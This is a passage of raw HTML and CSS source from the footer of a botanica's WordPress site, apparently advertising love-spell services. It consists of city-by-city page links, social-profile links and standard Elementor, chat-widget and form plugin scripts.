							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Ottumwa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-sioux-city/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Sioux City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0f21c79 elementor-widget elementor-widget-heading" data-id="0f21c79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Michigan </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-aa08c51 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aa08c51" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-adrian/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Adrian</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-bangor/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Bangor</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-db474bd elementor-widget elementor-widget-heading" data-id="db474bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"> Missouri</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-08e6f12 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="08e6f12" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-carthage/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Carthage </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9d4dfb1 e-con-full e-flex e-con e-child" data-id="9d4dfb1" data-element_type="container">
				<div class="elementor-element elementor-element-af5ebdf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af5ebdf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-marshall/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Marshall</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-monett-mo/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Monett</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-62c62e8 elementor-widget elementor-widget-heading" data-id="62c62e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Texas</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d40794c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d40794c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-austin/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Austin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-brownsville/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Brownsville</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-dallas/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Dallas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-edinburg/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Edinburg</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-el-paso/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">El Paso</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-fort-worth/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Fort Worth</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-houston/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Houston</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-laredo/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Laredo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-san-antonio/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">San Antonio</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3c66d40 elementor-widget elementor-widget-heading" data-id="3c66d40" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Wisconsin
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-ed73b18 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ed73b18" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-elkhorn-wi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Elkhorn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-fitchburg-wi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Fitchburg</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-128b48a e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-parent" data-id="128b48a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-aec42e1 e-con-full e-flex e-con e-child" data-id="aec42e1" data-element_type="container">
				<div class="elementor-element elementor-element-0515037 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0515037" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/bvirgenmorena">

											<span class="elementor-icon-list-text">Facebook </span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.yelp.com/user_details?fsid=XIaEClP9wzrvJLXy3-HaHA&#038;userid=j4Wo49tkzy7aukzDTWMjvw">

											<span class="elementor-icon-list-text">Yelp</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/in/bot-virgen-morena-289578278/">

											<span class="elementor-icon-list-text">LinkedIn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/@virgenmorena5548/featured">

											<span class="elementor-icon-list-text">YouTube</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://homeguide.com/il/cicero/house-cleaning/botanica-virgen-morena-5UFO5xOhX">

											<span class="elementor-icon-list-text">HomeGuide</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://porch.com/chicago-il/general-contractors/botanica-virgen-morena/pp">

											<span class="elementor-icon-list-text">Porch</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/morena_virgen">

											<span class="elementor-icon-list-text">Twitter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place/Botanica+Virgen+Morena/@41.8444205,-87.7074507,17z/data=!3m1!4b1!4m6!3m5!1s0x880e33234c3731fb:0x1ee41fb9212004da!8m2!3d41.8444165!4d-87.7048758!16s%2Fg%2F11f5k1_9kx?entry=ttu">

											<span class="elementor-icon-list-text">Google</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://search.yahoo.com/local/s;_ylt=AwrNY9CDCnFkyL8S4nRwVdx_;_ylc=[base64]?p=botanica+virgen+morena&#038;fr2=sb-top">

											<span class="elementor-icon-list-text">Yahoo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/botanicavirgenmorena/#">

											<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://freshchalk.com">

											<span class="elementor-icon-list-text">FreshChalk</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.bark.com/en/us/company/botanica-virgen-morena/38npa/">

											<span class="elementor-icon-list-text">Bark</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.thumbtack.com/il/chicago/house-cleaning/botanica-virgen-morena/service/485986374328860702">

											<span class="elementor-icon-list-text">Thumbtack</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.pinterest.com/bvirgenmorena/">

											<span class="elementor-icon-list-text">Pinterest</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.manta.com/c/m1rcpmp/botanica-virgen-morena">

											<span class="elementor-icon-list-text">Manta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://nextdoor.com/pages/botanica-virgen-morena-chicago-il/?&#038;recommend=1&#038;init_source=org_admin_share_source_org_page">

											<span class="elementor-icon-list-text">NextDoor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.crunchbase.com/organization/botanica-virgen-morena">

											<span class="elementor-icon-list-text">Crunchbase</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://wellfound.com/u/virgen-morena">

											<span class="elementor-icon-list-text">AngelList</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://es.foursquare.com/user/484500996">

											<span class="elementor-icon-list-text">FourSquare</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.zillow.com/profile/b%20virgenmorena">

											<span class="elementor-icon-list-text">Zillow</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sites.google.com/view/botanicavirgenmorena/inicio">

											<span class="elementor-icon-list-text">Google site</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://gist.github.com/AnastaciaCox2/694d9b7a55dc778f73549ddc96bfc45d">

											<span class="elementor-icon-list-text">Github</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6a2c0eb e-con-full e-flex e-con e-parent" data-id="6a2c0eb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-f3900d1 e-con-full e-flex e-con e-child" data-id="f3900d1" data-element_type="container">
				<div class="elementor-element elementor-element-b0bd8e5 elementor-widget elementor-widget-heading" data-id="b0bd8e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Copyright ® 2025 Botanica Virgen morena.</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3761e4f e-con-full e-flex e-con e-child" data-id="3761e4f" data-element_type="container">
				<div class="elementor-element elementor-element-f33a859 elementor-widget elementor-widget-heading" data-id="f33a859" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/sitemap_index.xml" target="_blank">Sitemap</a></h2>				</div>
				</div>
				</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"17733728457","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									<div class="joinchat__tooltip"><div>💬 ¿Necesitas ayuda?</div></div>
					</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="chaty-front-end-js-extra">
var chaty_settings = {"ajax_url":"https:\/\/botanicavirgenmorena.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"9ffd9f44ff","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"\u00bfConsultas?","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#EEF075","widget_icon_color":"#ffffff","widget_rgb_color":"238,240,117","has_custom_css":0,"custom_css":"","widget_token":"cdd31f4a5f","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/bvirgenmorena","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/bvirgenmorena","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"cdd31f4a5f","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"Mensaje de WhatsApp","hide_whatsapp_form":"Ocultar el formulario de WhatsApp","emoji_picker":"Mostrar emojis"},"has_chatway":""};
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/chaty/js/cht-front-script.js?ver=3.3.41724870660" id="chaty-front-end-js" defer data-wp-strategy="defer"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.14" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"qacdyk7019","wpa_field_value":754624,"wpa_add_test":"no"}
</script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/botanicavirgenmorena.com\/wp-admin\/admin-ajax.php","nonce":"566fab9b7f","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.2" id="eael-general-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/uploads/essential-addons-elementor/eael-51611.js?ver=6.8.3" id="eael-51611-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/botanicavirgenmorena.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/botanicavirgenmorena.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/botanicavirgenmorena.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fb37dfff8e"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"LGBT archivos ~","excerpt":""}};
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.2.1" id="joinchat-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/botanicavirgenmorena.com\/wp-admin\/admin-ajax.php","nonce":"63321e443a","urls":{"assets":"https:\/\/botanicavirgenmorena.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/botanicavirgenmorena.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/botanicavirgenmorena.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.3.2" id="wpforms-elementor-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-2836.css?ver=1762789092
body_size: 3608
content:
.elementor-kit-2836{--e-global-color-primary:#CB8A28;--e-global-color-secondary:#000000;--e-global-color-text:#3B3B3B;--e-global-color-accent:#CB8A28;--e-global-color-57d62d5c:#FFFFFF;--e-global-color-8df6140:#000;--e-global-color-ced4a6e:#E27F00;--e-global-typography-primary-font-family:"Simonetta";--e-global-typography-primary-font-size:35px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-text-decoration:none;--e-global-typography-secondary-font-family:"Simonetta";--e-global-typography-secondary-font-size:35px;--e-global-typography-secondary-font-weight:700;--e-global-typography-secondary-text-decoration:none;--e-global-typography-text-font-family:"Simonetta";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:500;--e-global-typography-text-text-decoration:none;--e-global-typography-accent-font-family:"Simonetta Local";--e-global-typography-accent-font-size:18px;--e-global-typography-accent-font-weight:500;--e-global-typography-accent-text-decoration:none;--e-global-typography-08e9bb6-font-family:"Simonetta";--e-global-typography-08e9bb6-font-size:20px;--e-global-typography-08e9bb6-font-weight:600;--e-global-typography-a63c6b4-font-family:"Simonetta";--e-global-typography-a63c6b4-font-size:18px;--e-global-typography-a63c6b4-font-weight:700;--e-global-typography-a63c6b4-text-decoration:none;--e-global-typography-4d48e86-font-family:"Simonetta";--e-global-typography-4d48e86-font-size:25px;--e-global-typography-4d48e86-font-weight:600;color:#000000;font-family:"Simonetta", Sans-serif;font-size:18px;font-weight:500;text-decoration:none;}.elementor-kit-2836 e-page-transition{background-color:#FFBC7D;}.elementor-kit-2836 a{font-family:"Simonetta", Sans-serif;text-decoration:none;}.elementor-kit-2836 h1{font-family:"Simonetta", Sans-serif;font-size:45px;font-weight:700;}.elementor-kit-2836 h2{font-family:"Simonetta", Sans-serif;font-size:35px;font-weight:600;}.elementor-kit-2836 h3{font-family:"Simonetta", Sans-serif;font-size:30px;font-weight:600;}.elementor-kit-2836 h4{font-family:"Simonetta", Sans-serif;font-size:25px;font-weight:600;}.elementor-kit-2836 h5{font-family:"Simonetta", Sans-serif;}.elementor-kit-2836 h6{font-family:"Simonetta", Sans-serif;}.elementor-section.elementor-section-boxed > 